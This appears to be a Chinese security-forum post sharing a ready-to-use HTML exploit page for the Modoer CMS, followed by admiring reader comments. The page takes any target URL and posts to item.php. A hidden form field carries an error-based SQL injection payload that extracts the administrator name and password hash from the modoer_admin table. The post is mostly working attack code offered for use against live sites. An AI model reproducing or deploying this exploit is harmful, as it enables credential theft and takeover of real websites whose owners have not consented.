Modoer EXP
声明:本漏洞是t00ls -- 大牛挖的!本菜自己需要用就写了一个!!
<html>
<head>
<title> Modoer EXP </title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<script language="javascript">
function expstart() {
var url = document.forms[0].url.value;
if(url != ""){
if(url.search("http://") < 0 && url.search("https://") < 0){
url = "http://" + url;
}
document.submit_url.action = url + "/item.php?act=ajax&op=get_membereffect&do=subject";
}else{
alert("Hello Hacker!!!");
}
}
</script>
<body>
<h2>声明:本漏洞是t00ls -- <span style="color: #ff0000;"><h1>Rices</h1></span> 大牛挖的!本菜自己需要用就写了一个!!</h2>
<h2>Modoer EXP </h2>
<form action="" method="post" name="submit_url">
<span style="color: #ff0000;">url: </span>
<input type="text" name="url" value="http://" size="40"><br><br>

<input type="hidden" name="effect" value="(select 1 from(select count(*),concat((select (select (SELECT concat(adminname,0x7c,password) FROM modoer_admin limit 1,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1 #">
<input type="hidden" name="sid" value="1">
<input type="hidden" name="member" value="1">
``<input type="submit" value="exp" onclick="expstart();">
</form>
<body>
</html>
评论13次
冰封大牛分析地很透彻啊
围观
哈哈 学xi研究~~~
楼主帖子漏点了哦,html写POST注入的PoC还是很实用的,膜拜
膜拜,好牛X.
呵呵、支持、、
肉丝大牛和冰封大牛是好人
来看看学xi下.
上来膜拜一下。。
sql 出错了。但看到有 POST注入洞
膜拜挖洞牛!
膜拜冰封大牛,膜拜肉丝大牛